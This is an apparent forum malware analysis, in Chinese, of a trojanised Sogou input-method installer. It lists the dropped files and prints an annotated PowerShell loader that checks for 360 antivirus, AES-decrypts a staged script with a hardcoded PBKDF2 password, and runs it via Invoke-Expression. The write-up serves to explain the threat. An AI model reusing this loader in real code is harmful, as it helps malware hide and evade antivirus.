 C:\escsvc
Name Path Size
1.txt 组名 C:\escsvc 1 KB
5.exe 搜狗输入法安装包 C:\escsvc 159,494 KB
escsvc.exe 签名内嵌恶意脚本 C:\escsvc 505 KB
4.txt 被加密的恶意脚本 C:\escsvc 25 KB
3.txt 被加密的恶意脚本 C:\escsvc 211 KB
toolsps.exe 白文件,执行脚本用 C:\escsvc 59 KB
defaultpack.exe 白文件,执行程序用 C:\escsvc 2,112 KB
if (Get-Process -Name '360Tray', '360sd' -ErrorAction SilentlyContinue) { 检测是否存在360
$AES = New-Object System.Security.Cryptography.AesManaged
$AES.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AES.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$AES.KeySize = 256
$AES.BlockSize = 128
$Salt = [System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123')
$DerivedBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes('Admin111...', $Salt, 1000) 利用 PBKDF2 算法计算出哈希
$AES.Key = $DerivedBytes.GetBytes(32)
$AES.IV = $DerivedBytes.GetBytes(16) 从哈希中提取32字节和16字节当 Key 和 IV
$Decryptor = $AES.CreateDecryptor()
$EncryptedBytes = [Convert]::FromBase64String((Get-Content -Path 'c:\\escsvc\\4.txt' -Raw -Encoding UTF8)) Base64解码
$DecryptedBytes = $Decryptor.TransformFinalBlock($EncryptedBytes, 0, $EncryptedBytes.Length) 利用 AES CBC 算法解密 4.txt 脚本
$DecryptedContent = [System.Text.Encoding]::UTF8.GetString($DecryptedBytes)
Invoke-Expression $DecryptedContent 执行解密后 PowerShell 脚本
} else {
Start-Process 'c:\\escsvc\\5.exe' 执行搜狗输入法安装包，下面如上面一致，只是解密的文件不同，是 3.txt 文件
$AES = New-Object System.Security.Cryptography.AesManaged
$AES.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AES.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$AES.KeySize = 256
$AES.BlockSize = 128
$Salt = [System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123')
$DerivedBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes('Admin111...', $Salt, 1000)
$AES.Key = $DerivedBytes.GetBytes(32)
$AES.IV = $DerivedBytes.GetBytes(16)
$Decryptor = $AES.CreateDecryptor()
$EncryptedBytes = [Convert]::FromBase64String((Get-Content -Path 'c:\\escsvc\\3.txt' -Raw -Encoding UTF8))
$DecryptedBytes = $Decryptor.TransformFinalBlock($EncryptedBytes, 0, $EncryptedBytes.Length)
$DecryptedContent = [System.Text.Encoding]::UTF8.GetString($DecryptedBytes)
Invoke-Expression $DecryptedContent
}
吾爱破解论坛
www.52pojie.cn